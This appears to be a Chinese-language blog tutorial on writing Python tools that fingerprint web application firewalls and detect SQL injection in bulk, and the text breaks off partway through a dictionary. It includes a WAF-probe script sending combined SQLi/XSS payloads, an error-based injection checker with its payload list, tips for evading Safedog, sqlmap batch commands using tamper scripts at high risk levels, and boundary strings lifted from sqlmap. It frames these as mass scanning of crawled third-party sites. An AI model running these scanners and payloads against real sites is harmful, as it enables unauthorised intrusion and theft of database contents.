
对应指纹库中的关键词对比,则判断出存在的防火墙
提及一下稍微有一个小知识点,python的exec与eval,都是把字符串当代码执行,但是前者可以进行一些深度的运算,比如计算数值加减,正则匹配等等,后者只能进行打印,即前者的权限比较大,什么都可以执行,后者只能执行一些普通的操作。
详细代码如下,如果要套进扫描器的话。可以把代码封装在一个函数里面,只接受一个参数(正常的网址)即可。
在poc-T找到部分waf的相关返回结果,对代码重新整理一下。
# -*- coding:utf-8 -*-
# __author__:langzi
# __blog__:www.langzi.fun
import requests
import re
def scan_waf(uul):
urls = uul + '/list.php?k=1?aspx?id=1?"download.asp=manage.mdb" and 1=1 union select user from admin%23<script>alert(1)</script>' if uul.startswith(
'http') else 'http://' + uul + '/list.php?k=1" manage.mdb" and 1=1 union select user from admin%23<script>alert(1)</script>'
print('检测WAF:{}'.format(urls))
try:
r = requests.get(url=urls, timeout=5)
# encoding = requests.utils.get_encodings_from_content(r.text)[0]
# page_get = r.content.decode(encoding, 'replace')
page_get = r.content
headers_get = str(r.headers)
except Exception as e:
print(e)
waf_dic = {'360': [
're.search(b"wangzhan\.360\.cn", headers_get, re.I)',
'"/wzws-waf-cgi/" in (page_get)',
'"360.cn" in (page_get)',
'"360.cn" in headers_get'
],
'airlock': [
're.search(b"\AAL[_-]?(SESS|LB)=",headers_get, re.I)'
],
'anquanbao': [
're.search(b"MISS", headers_get, re.I)',
'"/aqb_cc/error/" in (page_get)'
],
'armor': [
'"This request has been blocked by website protection from Armo" in (page_get)'
],
'aws': [
're.search(b"\bAWS", headers_get,re.I)'
],
'baidu': [
're.search(b"fhl", headers_get, re.I)',
're.search(b"yunjiasu-nginx", headers_get,re.I)'
],
'barracuda': [
're.search(b"\Abarra_counter_session=",headers_get, re.I)',
're.search(b"(\A|\b)barracuda_",headers_get, re.I)'
],
'bigip': [
're.search(b"\ATS\w{4,}=",headers_get, re.I)',
're.search(b"BigIP|BIGipServe",headers_get, re.I)',
're.search(b"BigIP|BIGipServe", headers_get,re.I)',
're.search(b"\AF5\Z", headers_get,re.I)'
],
'binarysec': [
're.search(b"BinarySec", headers_get,re.I)'
],
'blockdos': [
're.search(b"BlockDos\.net", headers_get,re.I)'
],
'ciscoacexml': [
're.search(b"ACE XML Gateway", headers_get,re.I)'
],
'cloudflare': [
're.search(b"cloudflare-nginx", headers_get,re.I)',
're.search(b"\A__cfduid=",headers_get, re.I)',
're.search(b"CloudFlare Ray ID:|var CloudFlare=", page_get)'
],
'cloudfront': [
're.search(b"cloudfront", headers_get,re.I)',
're.search(b"cloudfront", headers_get,re.I)'
],
'comodo': [
're.search(b"Protected by COMODO WAF", headers_get,re.I)'
],
'datapower': [
're.search(b"\A(OK|FAIL)", headers_get, re.I)'
],
'denyall': [
're.search(b"\Asessioncookie=",headers_get, re.I)',
're.search(b"\ACondition Intercepted", page_get, re.I)'
],
'dotdefender': [
'"dotDefender Blocked Your Request" in (page_get)'
],
'edgecast': [
're.search(b"\AECDF", headers_get,re.I)'
],
'expressionengine': [
'"Invalid GET Data" in (page_get)'
],
'fortiweb': [
're.search(b"\AFORTIWAFSID=",headers_get, re.I)'
],
'hyperguard': [
're.search(b"\AODSESSION=",headers_get, re.I)'
],
'incapsula': [
're.search(b"incap_ses|visid_incap",headers_get, re.I)',
're.search(b"Incapsula", headers_get, re.I)',
'"Incapsula incident ID" in (page_get)'
],
'isaserver': [
'"The server denied the specified Uniform Resource Locator (URL). Contact the server administrator." in (page_get)',
'"The ISA Server denied the specified Uniform Resource Locator (URL)" in (page_get)'
],
'jiasule': [
're.search(b"jiasule-WAF", headers_get,re.I)',
're.search(b"__jsluid=",headers_get, re.I)',
're.search(b"jsl_tracking",headers_get, re.I)',
're.search(b"static\.jiasule\.com/static/js/http_error\.js", page_get, re.I)',
'"notice-jiasule" in (page_get)'
],
'kona': [
're.search(b"Reference #[0-9a-f.]+", page_get, re.I)',
're.search(b"AkamaiGHost", headers_get,re.I)'
],
'modsecurity': [
're.search(b"Mod_Security|NOYB", headers_get,re.I)',
'"This error was generated by Mod_Security" in (page_get)'
],
'netcontinuum': [
're.search(b"\ANCI__SessionId=",headers_get, re.I)'
],
'netscaler': [
're.search(b"\Aclose", headers_get,re.I)',
're.search(b"\A(ns_af=|citrix_ns_id|NSC_)",headers_get, re.I)',
're.search(b"\ANS-CACHE",headers_get,re.I)'
],
'newdefend': [
're.search(b"newdefend", headers_get,re.I)'
],
'nsfocus': [
're.search(b"NSFocus", headers_get,re.I)'
],
'paloalto': [
're.search(b"Access[^<]+has been blocked in accordance with company policy", page_get, re.I)'
],
'profense': [
're.search(b"\APLBSID=",headers_get, re.I)',
're.search(b"Profense", headers_get,re.I)'
],
'radware': [
're.search(b"Unauthorized Activity Has Been Detected.+Case Number:", page_get, re.I | re.S)'
],
'requestvalidationmode': [
'"ASP.NET has detected data in the request that is potentially dangerous" in (page_get)',
'"Request Validation has detected a potentially dangerous client input value" in (page_get)'
],
'safe3': [
're.search(b"Safe3WAF",headers_get, re.I)',
're.search(b"Safe3 Web Firewall", headers_get,re.I)'
],

'safedog': [
're.search(b"WAF/2\.0",headers_get, re.I)',
're.search(b"Safedog", headers_get,re.I)',
're.search(b"safedog",page_get, re.I)',
'"safedog.cn" in (page_get)'
],
'secureiis': [
're.search(b"SecureIIS[^<]+Web Server Protection", page_get)',
'"http://www.eeye.com/SecureIIS/" in (page_get)',
're.search(b"\?subject=[^>]*SecureIIS Erro", page_get)'
],
'senginx': [
'"SENGINX-ROBOT-MITIGATION" in (page_get)',
],
'sitelock': [
'"SiteLock Incident ID" in (page_get)'
],
'sonicwall': [
'"This request is blocked by the SonicWALL" in (page_get)',
're.search(b"Web Site Blocked.+\bnsa_banne", page_get, re.I)',
're.search(b"SonicWALL", headers_get,re.I)'
],
'sophos': [
'"Powered by UTM Web Protection" in (page_get)'
],
'stingray': [
're.search(b"\AX-Mapping-",headers_get, re.I)'
],
'sucuri': [
're.search(b"Sucuri/Cloudproxy", headers_get,re.I)',
'"Sucuri WebSite Firewall - CloudProxy - Access Denied" in (page_get)',
're.search(b"Questions\?.+cloudproxy@sucuri\.net", (page_get))'
],
'tencent': [
'"waf.tencent-cloud.com" in (page_get)'
],
'teros': [
're.search(b"\Ast8(id|_wat|_wlf)",headers_get, re.I)'
],
'trafficshield': [
're.search(b"F5-TrafficShield", headers_get,re.I)',
're.search(b"\AASINFO=",headers_get, re.I)'
],
'urlscan': [
're.search(b"Rejected-By-UrlScan",headers_get, re.I)',
're.search(b"/Rejected-By-UrlScan", page_get, re.I)'
],
'uspses': [
're.search(b"Secure Entry Serve", headers_get,re.I)'
],
'varnish': [
're.search(b"varnish\Z",headers_get,re.I)',
're.search(b"varnish", headers_get,re.I)',
're.search(b"\bXID: \d+", page_get)'
],
'wallarm': [
're.search(b"nginx-wallarm", headers_get,re.I)'
],
'webknight': [
're.search(b"WebKnight", headers_get,re.I)'
],
'yundun': [
're.search(b"YUNDUN", headers_get,re.I)',
're.search(b"YUNDUN", headers_get,re.I)'
],
'yunsuo': [
're.search(b"<img class=\"yunsuologo\"", page_get, re.I)',
're.search(b"yunsuo_session",headers_get, re.I)'
],
'存在未识别WAF': [
'"您所提交的请求含有".encode("utf-8") in (page_get)',
'"如果您是网站管理员点击这里查看详情".encode("utf-8") in (page_get)',
'"已被网站管理员设置拦截!".encode("utf-8") in (page_get)',
'"注入拦截".encode("utf-8") in (page_get)',
'"您的请求带有".encode("utf-8") in (page_get)'
'"包含危险的攻击请求".encode("utf-8") in (page_get)'
]}
for k, v in waf_dic.items():
for x in v:
try:
res = eval(x)
if res:
return k
except:
pass
print(scan_waf('https://www.langzi.fun'))
Python完成批量SQL注入漏洞检测识别
流程图

大致流程就是如此,如果想实现全自动化,就需要对传入的网址进行如下处理流程:
- 爬行传入的网址,获取静态链接,超链接,不同路径下的超链接
- 对爬行的链接进行清洗筛选,比如同一目录下的同一类型的请求就可以只取其一
- 对链接进行SQL注入检测,包括但不限于报错型判断,盲注型判断,联合查询型判断等
- 对判断存在的SQL注入的链接,交给sqlmap进行进一步获取数据,然后提取数据结果
- 对扫描结果进一步清洗整理,自动生成漏洞扫描报告
大致流程如上所述
- 对sqlmap扫描结果的数据进行清洗整理


- 扫描结果自动化生成报表

其中获取静态链接和超链接的代码工程量较大,爬取超链接有单纯的爬虫、selenium自动化获取的链接、以及抓取浏览器流量提取的链接等,本文字数太多,加在一起比较臃肿无法详细写出构架思路与代码细节,所以和SQLMAP自动生成漏扫报表一起放在日后专门文章写
基于简单的报错类批量识别
最简单的识别方式,思路是加上一些让能让数据库报错的东西,比如单引号,and1=2这样的。然后在链接上加上这些payloads,根据返回的页面是否有数据库报错语句。
比如在链接后加上单引号,页面会报错

主流数据库报错内容整理如下:
'SQL syntax': 'mysql',
'syntax to use near': 'mysql',
'MySQLSyntaxErrorException': 'mysql',
'valid MySQL result': 'mysql',
'Access Database Engine': 'Access',
'JET Database Engine': 'Access',
'Microsoft Access Driver': 'Access',
'SQLServerException': 'mssql',
'SqlException': 'mssql',
'SQLServer JDBC Driver': 'mssql',
'Incorrect syntax': 'mssql',
'MySQL Query fail': 'mysql'
比如报错页面出现 SQL syntax 则有可能是存在mysql数据库注入,该方法最简单粗暴,但是也有最多的弊端,如果网页内容中本身就有关键词则会触发误报,有时候会直接触发防火墙,但是因为幸存者效应,该方法扫描出来真实存在注入的网站防护做的都不是很好,可以作为软柿子捏……
能引发报错的字符串如整理后保存在元祖内
payloads = ("'", "')", "';", '"', '")', '";',"--","-0",") AND 1998=1532 AND (5526=5526"," AND 5434=5692%23"," %' AND 5268=2356 AND '%'='"," ') AND 6103=4103 AND ('vPKl'='vPKl"," ' AND 7738=8291 AND 'UFqV'='UFqV",'`', '`)', '`;', '\\', "%27", "%%2727", "%25%27", "%60", "%5C")
数据库报错内容对应数据库数据保存在字典中
sql_errors = {'SQL syntax':'mysql','syntax to use near':'mysql','MySQLSyntaxErrorException':'mysql','valid MySQL result':'mysql',
'Access Database Engine':'Access','JET Database Engine':'Access','Microsoft Access Driver':'Access',
'SQLServerException':'mssql','SqlException':'mssql','SQLServer JDBC Driver':'mssql','Incorrect syntax':'mssql',
'MySQL Query fail':'mysql'
}
后面的就很好理解了,在爬行到的链接加上验证的payload,然后在返回的页面判断是否出现了数据库报错的语句,通过这种方式判断是否有注入。
代码完成:
# -*- coding:utf-8 -*-
import requests
payloads = ("'", "')", "';", '"', '")', '";',"--","-0",") AND 1998=1532 AND (5526=5526"," AND 5434=5692%23"," %' AND 5268=2356 AND '%'='"," ') AND 6103=4103 AND ('vPKl'='vPKl"," ' AND 7738=8291 AND 'UFqV'='UFqV",'`', '`)', '`;', '\\', "%27", "%%2727", "%25%27", "%60", "%5C")
sql_errors = {'SQL syntax':'mysql','syntax to use near':'mysql','MySQLSyntaxErrorException':'mysql','valid MySQL result':'mysql',
'Access Database Engine':'Access','JET Database Engine':'Access','Microsoft Access Driver':'Access',
'SQLServerException':'mssql','SqlException':'mssql','SQLServer JDBC Driver':'mssql','Incorrect syntax':'mssql',
'MySQL Query fail':'mysql'}
def CheckSql(url):
for payload in payloads:
urlli = url+payload
try:
r = requests.get(urlli).content
for k,v in sql_errors.items():
if k.encode() in r:
return '存在{}数据库注入'.format(v)
except Exception as e:
print(e)
url = 'http://127.0.0.1/sqli/Less-1/?id=1'
print(CheckSql(url))
运行结果:
存在mysql数据库注入
关于批量识别,将超链接保存在文本中,读取保存为列表,然后循环测试即可。
的确是很粗糙啦,性能优化有几点,以后在写…
- 采集链接的时候还要深入二级目录下面采集,更加全面
- 注入的Payload可以用||1=1这样,绕过安全狗之类的软件检测注入
- 注入方式使用盲注检测
- 美观的输出显示
- 详细的注入过程
基于Sqlmap自动批量识别
如前文所述,将爬行或者采集到的超链接保存在文本中,使用sqlmap批量命令即可,这里有个小技巧,现在许多网址都是使用伪静态,可以将静态网址保存在一起加上*号一起识别检测,站x之家等一些大网站的许多分站就是这样扫出来一大堆注入。
使用命令
python sqlmap.py -m target.txt --batch --smart

数据最终保存位置

当然实际情况不可能这么简单的一条命令,你要需要加上一些延迟注入,或者提升sqlmap的检测等级,或者使用tamper,再或者要加入post,cookie注入等等方式。
也可以通过sqlmapapi进行批量验证,sqlmapapi返回的结果更加方便整理,方便获取想要的重要数据。
直接封装Sqlmap打包进行批量扫描
不移植部分功能了,直接基于sqlmap封装成一个体系,即直接使用sqlmap进行扫描,成功的结果再保存,这样扫描成功率将会大大提高。
精简python2.7 的32版本,加上sqlmap的1.2.11.6版本一共50M,加上原文件一共60M…
即使用python的subprocess库,直接扫描链接,然后从结果清洗提取数据,这里涉及到的东西比如:
- 获取传入网址的目录,目录下的静态链接和超链接
- 对伪静态与url路径处理进行去重复
- 还需要修改sqlmap源码中的一些判断流程机制,直接修改成确定输入
- 一个网址成一个项目类,如伪静态或者其中一个url扫描确认存在注入则马上暂停该项目并保存结果
- 扫描后的结果进行正则匹配等
详细展开还能写许多…放在以后的安全脚本开发专栏里面专门写好了QAQ
扫描的等级如下:
- 普通的注入测试
- post和cookie注入测试
- 加载脚本简单测试
- 加载脚本对post和cookie测试
- 加载脚本对高level测试,设置随机请求头等等优化
- 加载前面的全部验证功能一起验证,如果其中有一个返回了成功注入结果就停止验证。
扫描使用的命令如下:
- sqlmap.py -u url –batch
- sqlmap.py -u url –batch –cookie ‘id=1’ –level=2
- sqlmap.py -u url –batch –tamper=killdog.py
- sqlmap.py -u url –batch –cookie ‘id=1’ –level=2 –tamper=’killdog.py’
- sqlmap.py -u url –batch –tamper=killdog.py –delay 2 –time-sec=15 –timeout=20 –level 5 –risk 3 –random-agent
精简python2.7 的32版本,加上sqlmap的1.2.11.6版本一共50M,加上原文件一共60M…
原理是即使用python的subprocess库,直接扫描链接,然后从结果清洗提取数据,这里涉及到的东西比如:
- 获取传入网址的目录,目录下的静态链接和超链接
- 对伪静态与url路径处理进行去重复
- 还需要修改sqlmap源码中的一些判断流程机制,直接修改成确定输入
- 对伪静态进行注入检测

返回结果格式内容是这样的
移植Sqlmap的Payloads进行批量识别
简介
其实以前一直想移植sqlmap的检测注入功能,但是太多的事情耽搁迟迟没有动手,最近为了完善Langzi_Api不得不提前着手阅读sqlmap源码移植功能,在以前的文章说过sqlmap检测注入有5种方法,依次判断注入点,通过查看sqlmap目录下的文件很容易就找到注入的payload,使用正则把他们提取出来,然后加上验证即可。
检测方式
sqlmap有5中检测注入方式,排除了U 联合查询注入,S 多语句查询注入,T 基于时间盲注。
联合查询注入值截取了前面部分的payload检测方式。
保留E 错误型注入和B 布尔型注入。
然后在自定义一些注释符想让页面强制报错,完善部分。
获取前后缀拼接在注入链接前后,中间加载payload,发起网络请求,对于报错类型的对结果进行正则匹配,对盲注类型的对返回页面进行相似度判断。
联合查询有些复杂和基于时间盲注比较耗时,这里不提取验证了。
前后缀
首先前后缀,请求判断方式为
注入链接:url+前缀+payload+后缀
发起网络请求
根据返回结果判断
基于错误型的注入根据结果正则匹配就行,基于bool类型的要判断页面相似度。获取相似度使用difflib库。
获取sqlmap前后缀来源于:
sqlmap\boundaries.xml
用正则提取出来,保存前后缀的字典
'''
前缀与后缀
需要获取5个对象
RADNSTR # 随机字符串 4字节
RANDNUM # 随机数字 随便
RANDSTR1# 随机字符串 4字节后面修改
RANDSTR2# 同上
ORIGINAL# 获取url中的传递参数值
'''
pre_suf = {
'pre_suf_1': {'prefix': ')',
'suffix': '('},
'pre_suf_2': {'prefix': '))',
'suffix': '(('},
'pre_suf_3': {'prefix': "')",
'suffix': "('"},
'pre_suf_4': {'prefix': '"',
'suffix': '"'},
'pre_suf_5': {'prefix': "'",
'suffix': "'"},
'pre_suf_6': {'prefix': '")',
'suffix': '("'},
'pre_suf_7': {'prefix': ')"',
'suffix': '"('},
'pre_suf_8': {'prefix': ")'",
'suffix': "('"},
'pre_suf_9': {'prefix': ')))',
